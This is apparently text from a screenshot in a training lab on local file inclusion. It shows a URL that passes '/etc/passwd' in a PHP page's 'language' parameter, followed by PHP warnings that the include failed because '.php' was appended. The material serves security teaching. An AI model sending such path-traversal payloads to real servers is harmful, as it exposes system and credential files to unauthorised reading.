 http://<SERVER_IP>:<PORT>/extension/index.php?language=/etc/passwd
Inlane Freight Language
History
CONTAINERS
Warning: include(/etc/passwd.php): failed to
open stream: No such file or directory in
/var/www/html/index.php
Warning: include(): Failed opening
'/etc/passwd.php' for inclusion
(include_path='.:/usr/share/php') in /var/www
/html/index.php
Read More